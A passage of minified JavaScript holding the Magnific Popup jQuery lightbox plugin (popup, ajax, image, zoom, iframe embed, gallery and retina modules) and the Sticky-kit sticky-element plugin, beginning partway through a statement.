focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,k(d)},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),k("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(k("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var s=e.st[n]?e.st[n].markup:!1;k("FirstMarkupParse",s),e.currTemplate[n]=s?t(s):!0}o&&o!==i.type&&e.container.removeClass("mfp-"+o+"-holder");var r=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(r,n),i.preloaded=!0,k(f,i),o=i.type,e.container.prepend(e.contentContainer),k("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[i]===!0?e.content.find(".mfp-close").length||e.content.append(E()):e.content=t:e.content="",k(h),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,s=e.items[i];if(s.tagName?s={el:t(s)}:(n=s.type,s={data:s,src:s.src}),s.el){for(var o=e.types,r=0;o.length>r;r++)if(s.el.hasClass("mfp-"+o[r])){n=o[r];break}s.src=s.el.attr("data-mfp-src"),s.src||(s.src=s.el.attr("href"))}return s.type=n||e.st.type||"inline",s.index=i,s.parsed=!0,e.items[i]=s,k("ElementParse",s),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var s="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(s).on(s,n)):(i.isObj=!1,i.delegate?t.off(s).on(s,i.delegate,n):(i.items=t,t.off(s).on(s,n)))},_openClick:function(i,n,s){var o=void 0!==s.midClick?s.midClick:t.magnificPopup.defaults.midClick;if(o||2!==i.which&&!i.ctrlKey&&!i.metaKey){var r=void 0!==s.disableOn?s.disableOn:t.magnificPopup.defaults.disableOn;if(r)if(t.isFunction(r)){if(!r.call(e))return!0}else if(r>x.width())return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),s.el=t(i.mfpEl),s.delegate&&(s.items=n.find(s.delegate)),e.open(s)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var s={status:t,text:n};k("UpdateStatus",s),t=s.status,n=s.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(w)){var n=e.st.closeOnContentClick,s=e.st.closeOnBgClick;if(n&&s)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(s&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?s.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var s;n.data&&(i=t.extend(n.data,i)),k(u,[e,i,n]),t.each(i,function(t,i){if(void 0===i||i===!1)return!0;if(s=t.split("_"),s.length>1){var n=e.find(m+"-"+s[0]);if(n.length>0){var o=s[1];"replaceWith"===o?n[0]!==i[0]&&n.replaceWith(i):"img"===o?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(s[1],i)}}else e.find(m+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(e,i){return I(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,
showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){I();var n=t(this);if("string"==typeof i)if("open"===i){var s,o=_?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;o.items?s=o.items[r]:(s=n,o.delegate&&(s=s.find(o.delegate)),s=s.eq(r)),e._openClick({mfpEl:s},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),_?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var $,z,j,M="inline",P=function(){j&&(z.after(j.addClass($)).detach(),j=null)};t.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(M),C(c+"."+M,function(){P()})},getInline:function(i,n){if(P(),i.src){var s=e.st.inline,o=t(i.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(z||($=s.hiddenClass,z=S($),$="mfp-"+$),j=o.after(z).detach().removeClass($)),e.updateStatus("ready")}else e.updateStatus("error",s.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var O,D="ajax",Q=function(){O&&n.removeClass(O)},A=function(){Q(),e.req&&e.req.abort()};t.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(D),O=e.st.ajax.cursor,C(c+"."+D,A),C("BeforeChange."+D,A)},getAjax:function(i){O&&n.addClass(O),e.updateStatus("loading");var s=t.extend({url:i.src,success:function(n,s,o){var r={data:n,xhr:o};k("ParseAjax",r),e.appendContent(t(r.data),D),i.finished=!0,Q(),e._setFocus(),setTimeout(function(){e.wrap.addClass(v)},16),e.updateStatus("ready"),k("AjaxContentAdded")},error:function(){Q(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(s),""}}});var B,L=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),C(p+i,function(){"image"===e.currItem.type&&t.cursor&&n.addClass(t.cursor)}),C(c+i,function(){t.cursor&&n.removeClass(t.cursor),x.off("resize"+m)}),C("Resize"+i,e.resizeImage),e.isLowIE&&C("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,B&&clearInterval(B),t.isCheckingImgSize=!1,k("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],s=function(o){B&&clearInterval(B),B=setInterval(function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(B),i++,void(3===i?s(10):40===i?s(50):100===i&&s(500)))},o)};s(1)},getImage:function(i,n){var s=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,k("ImageLoadComplete")):(s++,200>s?setTimeout(o,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,c=n.find(".mfp-img");if(c.length){var l=document.createElement("img");l.className="mfp-img",i.img=t(l).on("load.mfploader",o).on("error.mfploader",r),l.src=i.src,c.is("img")&&(i.img=i.img.clone()),l=i.img[0],l.naturalWidth>0?i.hasSize=!0:l.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:L(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(B&&clearInterval(B),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var F,N=function(){return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var s,o,r=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return s["-webkit-"+o]=s["-moz-"+o]=s["-o-"+o]=s[o]=n,e.css(s),e},d=function(){e.content.css("visibility","visible")};C("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.content.css("visibility","hidden"),t=e._getItemToZoom(),!t)return void d();o=a(t),o.css(e._getOffset()),e.wrap.append(o),s=setTimeout(function(){o.css(e._getOffset(!0)),s=setTimeout(function(){d(),setTimeout(function(){o.remove(),t=o=null,k("ZoomAnimationEnded")},16)},r)},16)}}),C(l+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.st.removalDelay=r,!t){if(t=e._getItemToZoom(),!t)return;o=a(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),C(c+n,function(){e._allowZoom()&&(d(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return e.currItem.hasSize?e.currItem.img:!1},_getOffset:function(i){var n;n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var s=n.offset(),o=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);s.top-=t(window).scrollTop()-o;var a={width:n.width(),height:(_?n.innerHeight():n[0].offsetHeight)-r-o};return N()?a["-moz-transform"]=a.transform="translate("+s.left+"px,"+s.top+"px)":(a.left=s.left,a.top=s.top),a}}});var H="iframe",W="//about:blank",q=function(t){if(e.currTemplate[H]){var i=e.currTemplate[H].find("iframe");i.length&&(t||(i[0].src=W),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(H),C("BeforeChange",function(t,e,i){e!==i&&(e===H?q():i===H&&q(!0))}),C(c+"."+H,function(){q()})},getIframe:function(i,n){var s=i.src,o=e.st.iframe;t.each(o.patterns,function(){return s.indexOf(this.index)>-1?(this.id&&(s="string"==typeof this.id?s.substr(s.lastIndexOf(this.id)+this.id.length,s.length):this.id.call(this,s)),s=this.src.replace("%id%",s),!1):void 0});var r={};return o.srcAction&&(r[o.srcAction]=s),e._parseMarkup(n,r,i),e.updateStatus("ready"),n}}});var R=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},X=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,n=".mfp-gallery",o=Boolean(t.fn.mfpFastClick);return e.direction=!0,i&&i.enabled?(r+=" mfp-gallery",C(p+n,function(){i.navigateByImgClick&&e.wrap.on("click"+n,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),s.on("keydown"+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),C("UpdateStatus"+n,function(t,i){i.text&&(i.text=X(i.text,e.currItem.index,e.items.length))}),C(u+n,function(t,n,s,o){var r=e.items.length;s.counter=r>1?X(i.tCounter,o.index,r):""}),C("BuildControls"+n,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,s=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(w),r=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(w),a=o?"mfpFastClick":"click";s[a](function(){e.prev()}),r[a](function(){e.next()}),e.isIE7&&(S("b",s[0],!1,!0),S("a",s[0],!1,!0),S("b",r[0],!1,!0),S("a",r[0],!1,!0)),e.container.append(s.add(r))}}),C(f+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void C(c+n,function(){s.off(n),e.wrap.off("click"+n),e.arrowLeft&&o&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null})):!1},next:function(){e.direction=!0,e.index=R(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=R(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),s=Math.min(i[1],e.items.length);for(t=1;(e.direction?s:n)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?n:s)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=R(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),k("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,k("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var V="retina";t.magnificPopup.registerModule(V,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;i=isNaN(i)?i():i,i>1&&(C("ImageHasSize."+V,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),C("ElementParse."+V,function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),function(){var e=1e3,i="ontouchstart"in window,n=function(){x.off("touchmove"+o+" touchend"+o)},s="mfpFastClick",o="."+s;t.fn.mfpFastClick=function(s){return t(this).each(function(){var r,a=t(this);if(i){var c,l,d,h,u,p;a.on("touchstart"+o,function(t){h=!1,p=1,u=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],l=u.clientX,d=u.clientY,x.on("touchmove"+o,function(t){u=t.originalEvent?t.originalEvent.touches:t.touches,p=u.length,u=u[0],(Math.abs(u.clientX-l)>10||Math.abs(u.clientY-d)>10)&&(h=!0,n())}).on("touchend"+o,function(t){n(),h||p>1||(r=!0,t.preventDefault(),clearTimeout(c),c=setTimeout(function(){r=!1},e),s())})})}a.on("click"+o,function(){r||s()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+o+" click"+o),i&&x.off("touchmove"+o+" touchend"+o)}}(),I()}(window.jQuery||window.Zepto),function(){var t,e;t=this.jQuery||window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var n,s,o,r,a,c,l,d,h,u;for(null==i&&(i={}),l=i.sticky_class,s=i.inner_scrolling,c=i.recalc_every,a=i.parent,r=i.offset_top,o=i.spacer,n=i.bottoming,null==r&&(r=0),null==a&&(a=void 0),null==s&&(s=!0),null==l&&(l="is_stuck"),null==n&&(n=!0),d=function(i,d,h,u,p,f,g,m){var v,y,w,b,_,x,C,S,k,E,I;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=i.parent(),null!=a&&(x=x.closest(a)),!x.length)throw"failed to find stick parent";if(v=w=!1,(E=null!=o?o&&i.closest(o):t("<div />"))&&E.css("position",i.css("position")),C=function(){var t,e,n;return!m&&(t=parseInt(x.css("border-top-width"),10),e=parseInt(x.css("padding-top"),10),d=parseInt(x.css("padding-bottom"),10),h=x.offset().top+t+e,u=x.height(),w&&(v=w=!1,null==o&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(l),n=!0),p=i.offset().top-parseInt(i.css("margin-top"),10)-r,f=i.outerHeight(!0),g=i.css("float"),E&&E.css({width:i.outerWidth(!0),height:f,display:i.css("display"),"vertical-align":i.css("vertical-align"),"float":g}),n)?I():void 0},C(),f!==u)return b=void 0,_=r,k=c,I=function(){var t,a,y,S;return!m&&(null!=k&&(--k,0>=k&&(k=c,C())),y=e.scrollTop(),null!=b&&(a=y-b),b=y,w?(n&&(S=y+f+_>u+h,v&&!S&&(v=!1,i.css({position:"fixed",bottom:"",top:_}).trigger("sticky_kit:unbottom"))),p>y&&(w=!1,_=r,null==o&&("left"!==g&&"right"!==g||i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(l).trigger("sticky_kit:unstick")),s&&(t=e.height(),f+r>t&&!v&&(_-=a,_=Math.max(t-f,_),_=Math.min(r,_),w&&i.css({top:_+"px"})))):y>p&&(w=!0,t={position:"fixed",top:_},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(l),null==o&&(i.after(E),"left"!==g&&"right"!==g||E.append(i)),i.trigger("sticky_kit:stick")),w&&n&&(null==S&&(S=y+f+_>u+h),!v&&S))?(v=!0,"static"===x.css("position")&&x.css({position:"relative"}),i.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")):void 0},S=function(){return C(),I()},y=function(){return m=!0,e.off("touchmove",I),e.off("scroll",I),e.off("resize",S),t(document.body).off("sticky_kit:recalc",S),i.off("sticky_kit:detach",y),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),x.position("position",""),w?(null==o&&("left"!==g&&"right"!==g||i.insertAfter(E),E.remove()),i.removeClass(l)):void 0},e.on("touchmove",I),e.on("scroll",I),e.on("resize",S),t(document.body).on("sticky_kit:recalc",S),i.on("sticky_kit:detach",y),setTimeout(I,0)}},h=0,u=this.length;u>h;h++)i=this[h],d(t(i));return this}}.call(this);
